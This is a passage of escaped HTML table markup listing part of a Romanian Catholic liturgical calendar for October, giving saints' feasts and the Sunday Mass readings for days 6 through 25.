initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 